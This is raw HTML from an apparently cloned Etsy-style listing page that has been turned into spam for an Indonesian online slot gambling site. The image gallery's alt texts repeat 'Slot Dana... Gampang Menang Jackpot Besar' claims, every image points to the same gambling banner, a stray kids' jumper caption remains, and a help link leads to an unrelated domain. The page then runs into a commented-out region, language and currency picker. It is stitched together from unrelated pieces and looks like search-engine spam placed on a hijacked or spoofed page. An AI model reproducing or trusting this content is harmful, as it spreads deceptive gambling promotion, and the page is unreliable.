                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 1" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="6354031418">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 2" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="6402117407">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 3" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="6354386589">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 4" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="6285298756">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="name yarn jumper for kids" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="6430051759">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 6" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7056312285">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 7" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="8" data-image-id="6332997945">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 8" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="9" data-image-id="6722497805">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 9" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="10" data-image-id="6356157787">
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 10" data-delay-src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-delay-srcset="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 1x, https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01 image-overlay-image--landscape">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
                        <ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
                                <li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 1" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                    <li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-width-full" data-carousel-thumbnail-image="" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg" data-src-delay="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 2" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 3" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 4" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
                                    <img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 6" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 7" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 8" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 9" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                                <li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
                                    <img class="wt-width-full" alt="Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar image 10" data-carousel-thumbnail-image="" loading="lazy" src="https://i.postimg.cc/zvwfhSY8/slot-dana-terbarudanterpercaya.jpg">
                                </li>
                        </ul>
            </div>
    </div>
</div><div data-toolkit-overlay="" data-wt-overlay="" aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post" action="" onsubmit="return false">

            

            <input type="hidden" name="region_code" value="">

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://perdoski.id/help/article/493" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a type="button" data-wt-overlay-close="" class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
